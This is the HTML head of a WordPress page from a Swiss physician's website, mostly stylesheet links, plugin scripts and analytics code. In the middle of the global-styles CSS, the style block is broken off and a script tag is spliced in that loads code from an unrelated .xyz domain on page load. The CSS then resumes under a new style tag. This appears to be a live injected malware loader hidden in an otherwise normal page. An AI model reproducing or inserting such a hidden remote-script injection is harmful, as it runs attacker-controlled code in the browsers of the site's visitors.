

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.russmann.ch/ara-homepage/
body_size: 13968
content:

<!DOCTYPE html>
<html 
      lang="de-DE">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.russmann.ch/xmlrpc.php">

   <link rel="icon" href="https://www.russmann.ch/wp-content/uploads/2019/10/Logo-Thomas-Russmann-transparent-Weiss.png" />  <!-- Custom Css -->
  <title>Homepages &#8211; ARA &#8211; Dr. med. Thomas Russmann</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CLato%3A400%2C300&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CLato%3A400%2C300&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CLato%3A400%2C300&#038;display=swap"></noscript>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.russmann.ch' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dr. med. Thomas Russmann &raquo; Feed" href="https://www.russmann.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. med. Thomas Russmann &raquo; Kommentar-Feed" href="https://www.russmann.ch/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.russmann.ch\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='layerslider-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=1750697977' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.russmann.ch/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux' data-rocket-defer defer></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='redux-extendify-styles-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tp-fontello-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=1750697977' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='plhg-main-css-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/hogash-post-love/assets/frontend/css/plhg-styles.css?ver=1750697977' type='text/css' media='all' />
<link rel='stylesheet' id='mf-bootstrap-css-css' href='https://www.russmann.ch/wp-content/themes/mf/assets/bootstrap/css/bootstrap.min.css?ver=1686195574' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-fontawesome-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/fontawesome/font-awesome.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/woocommerce.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-menu-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/menu.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-color-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/cache/busting/1/wp-content/themes/mf/assets/css/color/custom-color.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-helper-elements-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/helper-elements.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-animate-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/animate.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-style-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/style.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ms-main-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=1750697978' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://www.russmann.ch/wp-content/uploads/masterslider/custom.css?ver=1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mpc-massive-style-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=1750697978' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='the-grid-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/the-grid/frontend/assets/css/the-grid.min.css?ver=1750697978' type='text/css' media='all' />
<style id='the-grid-inline-css' type='text/css'>
.tolb-holder{background:rgba(0,0,0,0.8)}.tolb-holder .tolb-close,.tolb-holder .tolb-title,.tolb-holder .tolb-counter,.tolb-holder .tolb-next i,.tolb-holder .tolb-prev i{color:#ffffff}.tolb-holder .tolb-load{border-color:rgba(255,255,255,0.2);border-left:3px solid #ffffff}
.to-heart-icon,.to-heart-icon svg,.to-post-like,.to-post-like .to-like-count{position:relative;display:inline-block}.to-post-like{width:auto;cursor:pointer;font-weight:400}.to-heart-icon{float:left;margin:0 4px 0 0}.to-heart-icon svg{overflow:visible;width:15px;height:14px}.to-heart-icon g{-webkit-transform:scale(1);transform:scale(1)}.to-heart-icon path{-webkit-transform:scale(1);transform:scale(1);transition:fill .4s ease,stroke .4s ease}.no-liked .to-heart-icon path{fill:#999;stroke:#999}.empty-heart .to-heart-icon path{fill:transparent!important;stroke:#999}.liked .to-heart-icon path,.to-heart-icon svg:hover path{fill:#ff6863!important;stroke:#ff6863!important}@keyframes heartBeat{0%{transform:scale(1)}20%{transform:scale(.8)}30%{transform:scale(.95)}45%{transform:scale(.75)}50%{transform:scale(.85)}100%{transform:scale(.9)}}@-webkit-keyframes heartBeat{0%,100%,50%{-webkit-transform:scale(1)}20%{-webkit-transform:scale(.8)}30%{-webkit-transform:scale(.95)}45%{-webkit-transform:scale(.75)}}.heart-pulse g{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.to-post-like a{color:inherit!important;fill:inherit!important;stroke:inherit!important}
</style>
<noscript></noscript><script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.9.2"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1750697978" id="layerslider-greensock-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=1750697978" id="layerslider-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=1750697978" id="layerslider-transitions-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.russmann.ch\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1750697978" id="vc_woocommerce-add-to-cart-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="plhg-main-script-js-extra">
/* <![CDATA[ */
var plhg_script_vars = {"ajaxurl":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","nonce":"b91bff1ed5","error_message":"Sorry, there was a problem processing your request."};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/hogash-post-love/assets/frontend/js/script.js?ver=1750697978" id="plhg-main-script-js" data-rocket-defer defer></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.9.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.russmann.ch/wp-json/" /><link rel="alternate" type="application/json" href="https://www.russmann.ch/wp-json/wp/v2/pages/2424" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.russmann.ch/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel="canonical" href="https://www.russmann.ch/ara-homepage/" />
<link rel='shortlink' href='https://www.russmann.ch/?p=2424' />
<link rel="alternate" type="application/json+oembed" href="https://www.russmann.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.russmann.ch%2Fara-homepage%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.russmann.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.russmann.ch%2Fara-homepage%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.13" /><!-- Default Statcounter code for Russmann.ch
https://www.russmann.ch/ -->
<script type="text/javascript">
var sc_project=12324819; 
var sc_invisible=1; 
var sc_security="15869a73"; 
var sc_https=1; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - StatCounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12324819/0/15869a73/1/"
alt="Web Analytics Made Easy -
StatCounter"></a></div></noscript>
<!-- End of Statcounter Code --><script>var ms_grabbing_curosr='https://www.russmann.ch/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://www.russmann.ch/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.2.14 - Responsive Touch Image Slider" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#header.fixed-position.style12 .header-cent {
	min-height: 100px !important;
}		</style>
